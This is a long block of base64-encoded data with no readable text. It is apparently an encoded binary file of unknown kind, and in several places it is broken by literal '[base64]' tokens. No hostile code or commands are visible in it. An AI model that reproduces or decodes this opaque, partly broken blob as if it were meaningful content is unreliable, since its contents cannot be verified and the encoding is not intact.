wOYgUJBWYqL2NfPuiGsGAsduCGunYN0qcLvswIHHBLv9KGDMbLsG4tG0brgmhtWSM2gvIKLmEBJMABHIACKCBv5dI46FJkAHcQuDU0E+HtOAruApmQOUp5OzV7+UFyx6iQ2AM/2OAFgC1BXmEQKtmSLRkXOzUZLpmTSccyL2u4HhORgVPTNm3wZhWWCJG0SquPZjW1BiBGPq+2cqP0sDc9ZstCZg0XtSgRfMHwupV5+QM5lTVzMjk3iPdk/kF8sdMQqDX8Bjc+szWR/wfhcytPMp2NVq15MpfZXCkEXZkjNBuXcUNze7k1OcU5nOmVVeFVnduZndGTH/RzP91Jf/[base64]/9A8NQZUFNwpIGVY7y5WPGXWhxEJYzdvCL5eBlfv++per4QxUmXmdrzJJO3iL+Zflkz4NgHlLG6+d+R9Ak5x9O691k7o4O5WZV7ofM0EeE2mke7c5OxybIwsgwbu/e3Oz4BBtu7O7G7zPG73TW73NgH7nuVHeu1/xFwz+QVL8twl0QAu0oGABWqDdAIFz4L/JIAGUABpSQqEZmhgG/GI1VKKtIH1khQlCAAEu6sNC0idG+ERN+Cc6yoP1QGiX4qRHToBisuRMrib/XzoBjqA5gTSC7IIuboHj9qJcbqEYTiEOJGEHQuBoT7AxOogaIHKKQWNfLAEGboJf4MDkQIAAHkAuMOAI7CBfaCIHdIgEdkBLxzisrQ41aqNNuU43fEg1EOQSkiCu3dqt7VhPnaiun2iPmeMMSPtxHeGy5/AZ3vNxA1tyAfcKqgHOkcYRjKSzIBmSX2DQWYa441wxC/0FCJ3QESE7YlHy+KEa5HNwV7sO+aEQVFOUkQbQV4u1vCMZUDk3HKH0KiRXfYG6N6nUZY22q5dXJYGcr1s0OQvOIbOYB5dW6ZV5+5y6RRm5C0FzDfdxU7053nzYSzu1ohvZm0+Vrfu6zxX8/8YPQR7n2B/zcEnXDt9X2+Fr3eyXX98Jf93Nnpsgv7UggP85IAX6/wg6gQGcQh/[base64]/dyYA3W1CGkyR9VMJEP4AdZhi7r5YZaDyxG87e8Hv9VTHUESAdir4boR5FhxPUFuXfJ9sxo4l88fF0GQG1pKHwEsX/S/82qGXTc/n1JR/3ENwfX5vLhF/1wfgNu2oxPcvtofE9C1Y9u1Pd32s53AHX+PH9zLvZ8F2GAB8h/d4P8ewr/bXYEpNAkKIRcqIKEXkAwWQAkS4BMWwGIdNjMmkhjOQUQ9DKNEFigoYUVBLMR6BRJI7CiG4MNXeFlEXOJb8OQAglQCQQmOsMqVC8GrOQyvNCwShFoHKFOgQPFADU6FF8XidApRwcpGOHBuUaOGRdFJRViwwLAEMyYMagL/FHVRcoWWjQdzcOyAA6Illi6XSJAwkcDEjktMMRjFgWNOEKmsqlplFSQIKxJzrhQp8u9Sjm0OHEiQoCCtgrMSeLjlEaBH3AB059aVS1cIP35nBvzzC9jRPwOICBsujNiAI0cDGjsesJefkACTK/fbK6ma43+L5+z9Z8jv33+gB2gmjZq0odGlB4QeUIj0BhZ756R27MgaCQy8e/vGoETw7QGJ9mpigTw5i37/+L2qlhq1ozPNN4DlJyo66mpXSPdjwAI8A038/iUSnbo4v0KnUb/itzl1ob3n0ZNOZMbMtfya4/+bzw95pH32zyCP2RcZdQeqlp9+ZvTnWDX57ZfI/18HEmdcDTU8IGBze01jxQuKXdiYI1YUE0KKKq7IYosuFvOhDTJsQSONFtyIow5ggKGjK03Uo8Uvv2hBZD2jjLJEkkm6wSQNbtBAAxVSSllKlUl0kgsRayQBgjRrLACMEnYsQAwxREhCDTFrAEEME9TE8YUUI4wg55x2SnGMFJTMecwxI/T5J5/HUHLMNdf88ccICAjwhikeTOFBpAIIMIQelg6hhqWablqBIEccMVACCewQxCsJvbKQV1cEsQMWFcFg0UWTbnTKMkQcAY0VIoVQEgy+YmFHSyfFBNMUlsx0kh07REWLQzgoEUJKWJTSxQ5b7bAUU5c4xQoOUzFE1f9VWQVBAg7/kIvBJQS4wU1ZZ6nlzVpnvcWDXPbahW9eG+w1SDXQ/fuPvwEPDHDB/mZRDcL+RrYBHZVRphc/V7xWoiMAQqddxhqTlkXHHcf2zwaX8YXaY44gwkYLLfyjMssqq1yYcBY68oVxyil3XYXaOZJMdN1p/Ed5RdzMgoDtpRb0evZ56B9pFzcWHYDlWQg1agBqssGACS6IWoJUV11NZHtB2JgZYrN3YcAZ1qHhhh5OU4yIjJG4GCIv3I133nrvzfcLjkRGQOAEzBND4TFsYYEOiuvgyuJBDkmkFkbWo+SSTbpBRQ6ZZ55D550nEQICCCiyJQhkEBOKEiCsQcz/EaMzwWaZ31RAhArX0OknnlJA8gckgeruu519Dp+nnXNeE8cUU5gCaaQeTDpEpZdGv6keglz/KagEHUECqgi9sioGCQjQPBTM+woFTSm+cMoXRLQAzBFxl0SNr5acVD8MpliyP0xQIEsNRZhACTi4wgOiIj5FwMEOdhjFslihLd4YpVvjYohWrEICrAQBBw+4Agl6YZayUIACJaCAWdASL2+whV52uRde6CIX8kQmCPhpkA1viMMcNkg9kdHEw4RQhL2YwWSOEAW/NobE6JxhEGdYom3+0Y998UMSnBEMbkiDiCxqcYuIqOJoBrAYv+yFaMjRRHNARhr0ZOcfYPkH/xU5A0erkeY4yBGPgL6wNLXxA49W1FrT/[base64]/fjnK/2ZTya+Qgk1Qv+wA6M0AANzIEEoUhSKpCyLXBPUoFSyYsGrTBAHrCDoFQDhgFacUIQmZAtb5EWve7VwLnKhQxKfClWxfcZhEBuZJAagAlZ6Zg5EgOrGOgFWap5BaEKQIRpdCca/MGatYGwrW2XGmCuMkYzMIZkKYMmZJ5Kmq1/kjF9e4Z1/hKeOd0xryS4pCisyRgV7QaXMYBNIVKLGbiqDQgvYUMpW/kWRDOjHB6TYF1amcWusFAwipJrZVFpDbF0t7QAu2UlPPmBqz7hbKR0bxr5CzT6iAczGXvnKyNSylrRUwg5oedxc6nIeJhAS5LQQCiM1YZjFPKZ1jem5UkgjdAjIwRqkQQb/MiihE20ohSSsQAxufqJM53jT7eakO/heY5y4k4KhRgAJFfipncO7Rn4RFQeKOOoikoKe9PaJYEt5yggM3oFA/mmEBMBBABYp8KOUBxOInqQFIHlBBWylhARo1CT5swQTlucr5fXvf/k7CRYSoISnzOESCYipTC/RrQx661sVvCkGM4jTrwTBGCeUgLuMXJYiv0sBSWUqDOtSFyl+xEVUrrKVU9SJ8myAMhAzjgqqoQKsNmY+Z7CbVzPGhhek+QWFDFlZ95LYNLLGsBnLo2gWM9bykJEFHsKYb39gADRODa2kCRtpiDae8lRDZn695KKF89rG0pkzF1uMX02rxX8g/+IHufWLxYyzSM860q0I2ouC2MoZRKAoRcW4tCN+gIgVFSOzpIatJ6fxmdqSkpVtxWo1/pAFYAs72MQetrERlkbchnGWw63lDpytXAL8ornOfa7kRtGEbFP3mNVlUuc2l4QkSANLWpLGArAgiRAAYbxk4uYCPsGNc4QAnHeiEyTmK4U6AYpQ+LWdoPh770Op4A+nWB7zmldg6k0PwdK73kD0wNELy8p5NHlUB45lCRbTRCMheMEy4iCJV3SiGC04yUengD5jxeR/M0HWLexgAgxkBQdGMMERjtsbHY9rKju/aVasYoQgFMEr/Bg6INiiZKQnnclvcaGT8dIDGYriBf//oLrVq471q2s966jp2wuMGCAuTyaI/HhQwv4A5pqdgdFnnqwWP+1msi8jNT9ou3bqvhhJ7GU2ZDTjeur+D8Br+guooY7gSVN3vtKxjmUszxdeHZ1LWlowP5A8pw8PoMezfWOYB/V3PuDIxXD61ZT32uhHr2m9pdbSeetiKkdPM+PUAdd70XVpX/+HQiBA97zfve97D3zfS2L3A4D964Vb3GdDewedMIHzq21tI2EbSdStXBe8/W1mhjsJq8hBIXJhAiAsIASqOwIR0kSmMnHjG0Cwwh/EWSdI3Nt3udNdoeTvp3+3U06Hyk8hGGVwpuAokjIEt5BPDLdPk2JPC4j/[base64]/gF2S4hGMIIHxHNFkzRXdWh120V2JIeqTxRniYHIn2D0qIeKR3SZzmhJ/GD2MoHICXeZAnhlj1Zf8Qh5DohIAUIKHWD450epenNXwheqKohrCWiGT4an4IeId3iMbhC7O0aW/4apdH/4mXJFUEcmZnYIu96CHFRVzPpksmwFzTZozWNgrXRjlI0gVLMArN2IzWpTlWsn3hRgYJIDoh0AYJQAQwpghkAgTiRwzf8A3FUAjydTyGMl908if2Zzz6x1/2tR8qkAcFF4AeMID3ZICagoDRcwsCwIALSBMc9RIS6D/1gxEtoBEZGAdEcAYm0AIhBQNAYD/9QywysRILZAcVYAJFsRsxpmNVsXNagVM+dkE6eBRJ0C6t0AoKEIRCCJPz0nRO52RxkYS1WIuF9gcBs5O/xpM8+WXw9GsqEGZjeHlXGHaV8Wb8EAcvozKkxBdGeZSYiBqXGDBESZSRaJRmSAemFh1Gef9XvwZmWfAPO0kaPRlmX1lENkNXzXEFcSgdWERF/LAMfqgdP9MPiHZHlIgaNcMZnfeIOWk1gTSG0fEHN5RVUuk0nscAoGdqtWiUh5QgUlmYccRojKiGcRmGTghbMiQJRJkFvBOHkDmGqtZ8zoeaqNl2cbBplMlpzFZcBJBLzEWb0Bd90mckXXAkz6gkxrQ5VEIF1ZgE4UUGcZALhbAG5kcE0PAl7rZ+ORAH51hv/Id/7Yg7fQIJfYIn8Eg8u8M7f5AHccAoAiiA+Og8BrZw+6RP0TMp7UkNkZI+ACkA/1g/BvlQLTcTCkRRcRAEkgAHIcU/5GmRlkAOKAgDWHALJKH/BxUgUzEmg1bhLVABoSP5c1VBAgyWA+dgQkX2kmihFvJiVEX4dE8WAElImY6QewgwfLo3fCuqoi/KojCqhJQJWw8TAJFhN3iTRWrnmjSjHWbwDzZEeIhnlHwlMl5JpJw2cC4qOsMnOk+6e3eVpC4AdkOzZ9cxpGFYd53wDz9zd35ppYNlR47niq8YeJXpRnsRmalRSHuEpotJIIqJGm2qCYvUWaAop6NoeHnKeWd2SdMACmKjNYXgmj/gAnfjlInadqTUmpQJm89GACawS8cITJETOfUQCkdybb15OVEyJcEpnFyyCmRAboVQCBXQnMSgAeOIBUSAAOtYJ7F6b7pD/wni1CfXQAnXkCf8xl/aKX9mgChfUAFv0AEHl48Jd4D6tCkFOJ/uGSnvOSkGWD8nWCzoY60WwWE395++MoIZZwkqd5EpOJ92oAcgIVNGgAFVARUb1C1bcYM5+GNHAALl8JJqIYQfuhZpsUIzOaItdEdG6QJj+EZRlYtuOoYBe4X/oAliRxt8gQgIixp6t6cBG7AbI1X/4AKOgLA/YIZSRAQu4IcbO7AWG0hi+LCb5iF7VjTNMbIV+w+n8A9KgBouEDVztGf/ikWoYUSSYKiCl2cAq7FwOqMYO5gE8rBG6YeK9Hl4aqhBq6dYCbWY2IQ0SxpUi4lQi5VUeVew5QWzRf8ge0GoQOuydgdVdklJt6RLu0SM1OZcQWKpkhMKlsqblvMknkolvZAEoFqN4bUGZGACu1cBILBNC7CqbfANdvAF+nE84kQn84WrfwIJ6IQ7gSJ/f9KrheJfiPIHVgAFxdoBxVqeBQY9/Kisl8JR/wiCICi6AjBhLxGuEgkr6GMRsGtiF2m7ITUpCloBXSBT6dotULFjPEUC8KpTMngEa9ChKAQvCvAO+PqhMukWcdEDTqdU/wqyPdump5ma28u9SkCYAbtpLuCXPsRlUqQEIOsC6TuGnsGLFAtriJqo8Wtb4BuwRipDRFB314uw1JFEkYGIGNuzLuAZetaW/BAEeVD/[base64]/5BwHWKFMAuqGbcMuqcEPQngrYgPc0KXoAB9QAgdQKu43Mchg3oLVroDORuwtUARxpAg9qUzMXkjV1kheqBCawAGjhoaV8Ft2QFt4QL877vNBbLyN6hCXq/3jqq75t+gIrg8ssQxrxqzJWEEjpC8w/YEQKK3YyxJrqG3iX1L4PS8vA7MzpO7OBF8wuYL97ccwW3LMMswHbzM3dHMT5C3gPm2eCtWceAsLoC7IvILMFgEUuzFiHdrOz/LCalswYTLOGShoD3LMzi8K/TLV+2KZEML8uvFegtkiOGZXozIofYkg+swzoy8xjOHAydLEaAwo93MOgQAf327MRfcEFC9IhndDojLCA88TEaJuVGjkJEDlVrCRhACUx/alSEm6pEG4cwMVkwAGjugBJQASBO7iEO44lEAKKK1+RC1/6xsbZmTv7hSeXOzyNeyiH+QUe0CgdwMcHZ0/Rmv9P63lgg7xQqysAiDytk9zIEolxtgsTTEBSKCEACKoRDHoEmSyS4DIHEOquIqkVMhsKXZADC6AKS5bK+qoAq8zKrOzK00u9/loeogDMzNymLlAAkz3ZzwyylF0AiBAH/szM4jtHYrcXV5DZ6NzPfPHYyIw0pDFwUJu/EW2kkdHBne0CeRAZQsACto3bt+0LUsSz0ZG+bUqIN+N3+BvOGDvZOWu1/6B4e2aIXwDNVOsCm/2xXXTPn2HBNDvPHxzCiBfQp53cKeyJpmbZVbsXFdACtxACSbEtczANHSfb6ZsHXyBXubgxmoDRXvAIXvAB92vZD1sMu/EbAS7gAa4Eo53/vp3tIU48OIPDtrYZJCx9qcKUJGHwJHUr01KSClRg01zcxTodXquwAAnQCVgQ1O9muCVQAWaAAMaTb/[base64]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[base64]/4pz0iZ16bgErLJOWFDtalf7Zs7FWUqpNMEOesmQHQDiH7BTgD8UMFyOaIQj2rAIR6B5XE5jSprURMk1rwld6XETNWZAdapVneovLCOHHX3hrJxCh59gAIqnENawHLyZDfT6J6wQi4xl7OB6zvTAB/6JJuynLW7xih8GPrb4sOXQBg7w2dHGtiSI9Y8NPDSbB5xVwo4g43C64Dz8a3C6exIXl1bYwgQDihLILT2aqEBmNDUDeBrMUxGP2FxGhfBHc3g8gneXVAYPOFdqnFX6VDE/O+ZxF8UqRgNdgAZOKzIafUAGCORACTlgcpOVcIQFfMIeHyrBlf/[base64]/+8Of3ho4rwEXg/BJnEmABV4Ymp8cVE4nCUe0l/pHemWFO1Z0TmkjYNhXenrHyyY9nzPtZyMo1UOYwE3SZ4TsN7jfK/u2y3Ldr9s//J+oldlWs3pg+8SHaL3YM1iZEYOIUP9A/nnZGjUMgFErQUPr/[base64]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[base64]/HjJVCCEChXDfkHc/2EJMgBsP/[base64]/AgH+QaAw4gYkGbi4eYyUIBCfoaDX+aDaeh3/4BeZm7jjWgpOm45R+Ue/7Ior7hzIiI5f+B6nxbjJYAknIgZpegJn/6BoRFAdgKARoCIHnlTnJvD8+YrnDSiQaOeoXgCV/hWqmFlhK8t6lHmUlcaUmGYIKWIbRBEAgOd8CODRqxE2MTYByOLuQTWuWRU7nJNnltJ22ZkG4Vlm57nBirpQYRObrXObt9Gu//usVF+ztFOxqHmzElvGoxR+ZbGzNG+HI1nFxnpfL9vEXBvIYXudbhWfPnj3BYFRqaxgW0NXLOG0LBVZ3+NUiWm3WRtyZAOjFddxBGIQpLiKHzmIs1u0yyOKKzuiKHuMyAGMnKO6OdvPk/pn3WO7nfm7avcvapW7cBaM9z24a6POzAvQkSAXvZqtDToId1YsNAQE3WIASMAEi/wCGf0iGs7mRLZtMSACsSi9qRTIDK+g5ILAEcoBSp7YsTi4SqfabN4GzwTm6UxBNnwazYdS5ApgSajSCIwCB2HlTbdj1CrfwFRxOOwXxXR5O/M3wDSdg3CnmbvjHBdZZvv6UFZf2CUZaF4/xw57xbOfgxQbVHPdmHTdhyybnFQbydGbn0UN3BCryz6bnpx2gD2Dyom1yd+hVd3jyKbfyKv5novCCfr9ixc0HOlCZL08B3hZzM46EK55oidZoLgbjh0duNSYAJ2Djf4gPoGFu7LOAUURp2wUQ3P14MOpzAwF0v6QCQk+ClN9R4iWKBQABkPuETrCC4C2ELbN5oHa5+/8DxmCUAibt3jEIdXLg5DEoB755aqm2BCRBEyXRpDjjrCmxAtEkgj26UplTxj+IgzggglC4B0zzhpG1X18PZmAO5mOXa1839gtP9k4r8bvLaxxsCRSXe2ln8WqnZsK+9sLW9m2fT8ZetsZuNnAX/B8Xd7R1qNqIYc6+DMUX8plAfMRf1sCYCWHd4cr/YSP2VQut4hrQ9ybq988Hc8Q9gy9vaDBPAYgu+DP34n8IBNYv7kt4c4mv+PeYCRSt/dmNbjzH1qT5MdylATcgq5I/+ZT/1iSYiUMng5lI/n9YgByABiBIgk6ABnsoBtO0v/2z+Rz5xUM6kcu8hmKA0jEYA3L/GP9/Ff+nPnVUn2oEjBPFaTpO+qysz/[base64]/9yBqqO4Rp0a/xyn9SJ5MuW0KS5jzpwZQyQMKcpgKANatOi0gU4HcqJa9T8nBFwTiC17Xox5aX/9i/HrlwUtvXUA/w/eZPjwJU3+LUlOg0aY5cupUKEBHXqqJBySYM+ehAyZtAu857CzIIcJYJ9ESZEyQr369enbpx9xbD59+fOlXFNhBsE1M6ecWTJGOWOQUyAT5XTQAYJjJNgBE5aYAiEUMMDgQYUCCHCLhhhyOIQeghxBShyCFCDIKV+YcU0uuXSygD/aeKOAPNrIMxFFCeGYY0UPKbRQjxLdaBFHQxJ5UUginURSSi6xhFJMLLXkpE1TUqkTTjD11NNPWyLVpZdDMRUVUE+RGZVTVXWVppprplkWWG9+1VZccKn1ll5pzSUWXXXd2edhh/mlFyiICTaYL6AcCoqijdXgmGNeREbZZP8pWIZZJJGkcOkJKZyQViRlfHpCaKWR9k8gpp62mhOt/fOabLK1+o9t//wSA62/AKKFrjpoERxwxBmX3BJhKOeGc9JNBx121V2H3T/bcRfXAkuE8EkIoYBARiHxqYfACN5+i4C37ElBn7nHrGfNCy0UE8cLAJJDIDkdkHMgglww2CATDk4hIQzU/EsNNRneMgSHHggwhIdxHDGiIA/rcUocVnziz4sLdSPPjDoWdCPHOr64I48QYXyRQyWf7E2RGilw5EkpKRkzkzNXWbPNV/rEJZc8FbXTlz8jFeZTYpKJJlVsIp10Vm6G9U8/eOapF52a+MlW1FdX7ecHgeI16KD//ygK9qKK1ZEY2XXEJelklV7adqaYnhA3BieU8Q9pd5eKamqpraqqq6/GZhtutOqGm66/+dqEDsA2IeywSzBHg7HSITuddtpxt11a3S0QQgj/QBMCMMBsyx64I4yQC7js2Vcu6vX98QI0LThTu7wEllMgOQuO8QaDCDLx4BQdUPivBwITvCHCGBY8hCAOP/y8IGuEc7GNEmn88Y7ag9yxxwcJCWTK4oe/ckcuv7yS+iu91GSUNsM/05Xz05HlT/bzDLT+S4HZVFIbaGIDVRnTmdaClX9QjWpp+scG1CIVp/UjghJ8WgQh6MCspOVpDURgXgzYJzrJqU54wZpY+JQ1/73wRVB+8Zo70Fa2s8EwbWr7Rwokg6nLtC0SJ9Bh3Oz2DwzYrW54q9up9KaqtKjmb69q1axw48R/6KpX//[base64]/[base64]/NZDlLnQQgL7fEnze5CZQNgpN/QpsmNc2UFL5mEJyCHWyf+sGACp5wmm6p6wbmgtiq4ZWboMjEZEHxj0wo5h//i3lno9iiNkh5gVKRsOfbMrXDuNGNVKUCaEDrZiojqqpvSnzVPAgwOCfu5jdRlOI/iFOcxmHxH5KjQUc96lEvggAE/[base64]/0FafmXFxgHXccsxlhuKW9zp5AAYVMiBdkCQBOWmxblHIMIYv8C69rR0pjC1j5zLpd0W4JGP4B3kd8kroHIAOkHpvWMi2ysAED0yvopOXn0FgUlt6Hes/s3RyQJskAF/T5RjTXBYDcxgtDpYfUxi3/ukBBNTU7gmQjBxWuwHY7UIgbAeFtMJB8jqV+O6al95bNX42mK55HovHxh2YVYoNs1uFjI5niGl7JnD0/oYyGVgRiCozdqAxmXIA2WN3wBXW8HRilaA+IUWcgVFXU1xcaO4YnLYMrkudzkHaclBDsY8ZnrTuxTZSW4SgBAKzyGgGMBwc3XhXN05w3Q+14DEwv+l8AXafRe829DpNsjLBUDrbl6DVq/x2psAIyhV0SLnkAAqcIQElMMf4QAHfi0yaRwdeGRaxTSPTClWUnIa5wsmUoPVGjP3Ab19qa5SP0LsJxb85NX1k/VQtGlLp7w6ncHWsF6K+eq53PrE/fDFsLu+NcAcKjBjI1tk6EmZSHghnz328bSDPO3TpOM0ekOVqVSTKtXswKBLTugvbFu4hpYb3VpIyygWN5yKYpFYGnXDEub9jxzQQN4cxXe9FZEEYFw+uclVxEkREIeBX4Nb7rkPG88FU0j8IfXXIEIev7uN129jDKrgwjYAjSADoTe960UeNQQBcpEDv6nUQJjvLaH/cnlEREgcSzD3LOZ8i4Ev09fbiIITzN+V9TytPw+6qaWE6qHvJLJZA0pcYawUpgNF6sf8INSzrhfxC9b9fkKm06Zu/6p9gOtepwOxYejCzEZKZZRWj/EQaokGM1Bb3MUdkQWCCJgGaqxGkrVG3u1dbOBGDOgGrWgBue3W4AHHlRkHlglLWjQe4y2BG+SAG6gg5FEeFSjCvYUZ5o1OcoVAShEBNHTCe7iHS/GguaAOJJiBGfzBF8QBnsXLGMAe7VncERYIvVhC7